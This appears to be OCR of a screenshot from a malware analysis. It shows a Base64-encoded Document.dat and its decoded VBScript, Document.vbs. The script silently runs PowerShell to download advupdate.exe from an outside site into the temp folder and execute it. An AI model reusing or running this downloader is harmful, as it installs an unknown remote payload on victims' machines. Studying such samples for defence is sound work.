 내 PC > 로컬 디스크 (C:) > 사용자 > > 링크
즐겨찾기
바탕 화면
다운로드
문서
사진
Document.dat
DAT 파일
283바이트
Base64
Decode
Document.vbs
VBScript 스크립트 파일
209바이트
1 RGltIHNoDQpTZXQgc2g9V1NjcmlwdC5DcmVhdGVPYmplY3QoIldTY3JpcHQuU2h
lbGwiKQ0Kc2gucnVuICJjbWQgL2MgcG93ZXJzaGVsbCBpd3IgLW91dGYgJXRtcC
VcYWR2dXBkYXRlLmV4ZSBodHRwczovL3dhbnQtaGVscGVyLmNvbS9kYXRhYmFzZ
S9kYi5waHA/dHlwZT0xICYgc3RhcnQgJXRtcCVcYWR2dXBkYXRlLmV4ZSIsMCxm
YWxzZQ0KU2V0IHNoPU5vdGhpbmc
1 Dim sh
2 Set sh=WScript.CreateObject("WScript.Shell")
3 sh.run "cmd /c powershell iwr -outf
%tmp%\advupdate.exe https://want-helper.com/
database/db.php?type=1 & start %tmp%\advupdate.exe"
,0,false
4 Set sh=Nothing